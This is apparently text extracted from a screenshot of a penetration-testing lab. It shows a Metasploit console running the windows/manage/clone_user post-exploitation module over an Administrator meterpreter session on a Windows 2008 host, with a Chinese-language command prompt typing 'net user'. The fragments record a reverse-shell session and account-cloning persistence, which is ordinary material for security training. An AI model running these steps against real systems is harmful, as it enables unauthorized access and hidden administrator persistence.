 ⌥⌘1
AnonySec
10 GB
10%
12 kB↓
12 kB↑
msf5 post(windows/manage/clone_user) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x64/windows WIN-2IVRF6CP7HB\Administrator @ WIN-2IVRF6CP7HB 192.168.1.104:4444
-> 192.168.1.104:53750 (192.168.144.221)
msf5 post(windows/manage/clone_user) > _
Windows 2008
计算机
回收站
控制面板
This is
admin.txt
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>net user_